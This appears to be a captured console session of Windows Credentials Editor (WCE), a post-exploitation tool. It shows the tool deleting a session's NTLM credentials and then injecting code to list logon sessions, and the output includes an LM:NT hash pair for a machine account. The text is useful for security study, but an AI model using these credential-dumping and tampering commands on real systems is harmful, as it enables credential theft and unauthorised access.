 C:\wce>wce-universal.exe -d 0000ECC8h
WCE v1.41beta (Windows Credentials Editor) - (c) 2010-2013 Amplia Security - by
Hernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.
NTLM credentials successfully deleted!
C:\wce>wce-universal.exe -lv
WCE v1.41beta (Windows Credentials Editor) - (c) 2010-2013 Amplia Security - by
Hernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.
Current Logon Session LUID: 0000ECC8h
Reading from memory (safe mode)
Error: unknown target!.
Reading by injecting code! (less-safe mode)
Logon Sessions Found: 6
WWW-64C0D10BF9D\Golden:NTLM
LUID:0000ECC8h
NT AUTHORITY\ANONYMOUS LOGON:NTLM
LUID:0000B27Ch
NT AUTHORITY\LOCAL SERVICE:Negotiate
LUID:000003E5h
NT AUTHORITY\NETWORK SERVICE:Negotiate
LUID:000003E4h
\:NTLM
LUID:0000771Ah
WORKGROUP\WWW-64C0D10BF9D$:NTLM
LUID:000003E7h
000003E4:WWW-64C0D10BF9D$:WORKGROUP:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16
AE931B73C59D7E0C089C0
C:\wce>_